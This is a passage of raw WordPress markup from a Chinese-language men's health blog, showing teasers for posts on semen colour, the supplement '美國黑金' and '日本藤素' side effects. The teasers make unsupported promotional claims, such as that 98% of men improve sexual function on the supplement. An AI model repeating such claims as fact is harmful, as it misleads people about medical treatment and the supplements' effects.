<img width="640" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 640px) 100vw, 640px" data-src-img="https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-640x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-640x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-640x800.jpg.webp 640w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-240x300.jpg.webp 240w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-768x960.jpg.webp 768w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-430x538.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-700x875.jpg.webp 700w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-150x188.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1.jpg.webp 819w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-640x800.jpg 640w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-240x300.jpg 240w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-768x960.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-430x538.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-700x875.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-150x188.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1.jpg 819w" data-eio="j" /><noscript><img width="640" height="800" src="https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-640x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-640x800.jpg 640w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-240x300.jpg 240w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-768x960.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-430x538.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-700x875.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-150x188.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1.jpg 819w" sizes="auto, (max-width: 640px) 100vw, 640px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
08				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e7%94%b7%e6%80%a7%e5%81%a5%e5%ba%b7%e8%b3%87%e8%a8%8a/" rel="category tag">男性健康資訊</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/" rel="bookmark">男性精液健康：80%的不孕症都跟男性的精液有關！（必看）</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-08T20:12:15+08:00">
2022 年 9 月 8 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/#comments"><span class="replies-count">8</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/&media=https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1.jpg&description=%E7%94%B7%E6%80%A7%E7%B2%BE%E6%B6%B2%E5%81%A5%E5%BA%B7%EF%BC%9A80%25%E7%9A%84%E4%B8%8D%E5%AD%95%E7%97%87%E9%83%BD%E8%B7%9F%E7%94%B7%E6%80%A7%E7%9A%84%E7%B2%BE%E6%B6%B2%E6%9C%89%E9%97%9C%EF%BC%81%EF%BC%88%E5%BF%85%E7%9C%8B%EF%BC%89" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
正常男性精子的顔色應該是乳白色或灰白色。顔色的改變就可能預示著某些生殖健康方面的疾病存在，因此，台北曙光男科醫院的男性健康專家劉樹平介紹，男性朋友可以通過日常隨時觀察精液顔色的方法，規避有可能發生的健康危險。值得注意的是，男性自行觀察精液顔色時應該注意，最好在性生活中使...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10716" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10716 post type-post status-publish format-standard has-post-thumbnail hentry category-870 category-873 category-871 category-875 category-872 category-869 category-876 tag-861 tag-804 tag-800 tag-857 tag-802 tag-874">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/">
<img width="420" height="554" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 420px) 100vw, 420px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg.webp 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg.webp 150w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg 150w" data-eio="j" /><noscript><img width="420" height="554" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 420px) 100vw, 420px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg.webp 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg.webp 150w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg 150w" data-eio="j" /><noscript><img width="420" height="554" src="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg 150w" sizes="auto, (max-width: 420px) 100vw, 420px" /></noscript></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
07				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e4%bd%9c%e7%94%a8/" rel="category tag">美國黑金作用</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%af%e4%bd%9c%e7%94%a8/" rel="category tag">美國黑金副作用</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%9f%e6%95%88/" rel="category tag">美國黑金功效</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%90%83%e6%b3%95/" rel="category tag">美國黑金吃法</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">美國黑金哪裡購買</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c/" rel="category tag">美國黑金效果</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%9c%9f%e5%81%bd/" rel="category tag">美國黑金真偽</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/" rel="bookmark">調查顯示：98%的男性長期服用美國黑金都能有效改善性功能！</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-07T18:16:07+08:00">
2022 年 9 月 7 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/&media=https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg&description=%E8%AA%BF%E6%9F%A5%E9%A1%AF%E7%A4%BA%EF%BC%9A98%25%E7%9A%84%E7%94%B7%E6%80%A7%E9%95%B7%E6%9C%9F%E6%9C%8D%E7%94%A8%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%91%E9%83%BD%E8%83%BD%E6%9C%89%E6%95%88%E6%94%B9%E5%96%84%E6%80%A7%E5%8A%9F%E8%83%BD%EF%BC%81" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
隨著社會的發展和變化，人們的生活和工作方式發生了很多變化，男性在工作和生活當中的生活壓力越來越大，隨著年齡增長，開始出現精氣神虧虛，身體慢慢變得力不從心很多人開始出現性功能障礙。很多人會選擇美國黑金來恢復活力，美國黑金提取多種動植物營養成份濃縮而成，其主要成份是由山打根...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10710" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10710 post type-post status-publish format-standard has-post-thumbnail hentry category-809 category-864 category-867 category-810 category-940 category-808 tag-861 tag-804 tag-800 tag-802 tag-817 tag-ptt tag-806 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/">
<img width="640" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 640px) 100vw, 640px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg.webp 640w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-240x300.jpg.webp 240w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-768x960.jpg.webp 768w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-430x538.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-700x875.jpg.webp 700w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-150x188.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1.jpg.webp 819w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg 640w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-240x300.jpg 240w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-768x960.jpg 768w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-430x538.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-700x875.jpg 700w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-150x188.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1.jpg 819w" data-eio="j" /><noscript><img width="640" height="800" src="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg 640w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-240x300.jpg 240w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-768x960.jpg 768w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-430x538.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-700x875.jpg 700w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-150x188.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1.jpg 819w" sizes="auto, (max-width: 640px) 100vw, 640px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
02				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e4%bd%9c%e7%94%a8/" rel="category tag">日本藤素作用</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8/" rel="category tag">日本藤素副作用</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%8a%9f%e6%95%88/" rel="category tag">日本藤素功效</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%90%83%e6%b3%95/" rel="category tag">日本藤素吃法</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">日本藤素哪裡購買</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c/" rel="category tag">日本藤素效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/" rel="bookmark">日本藤素副作用對男性的身體會不會產生傷害1？</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-02T20:30:25+08:00">
2022 年 9 月 2 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
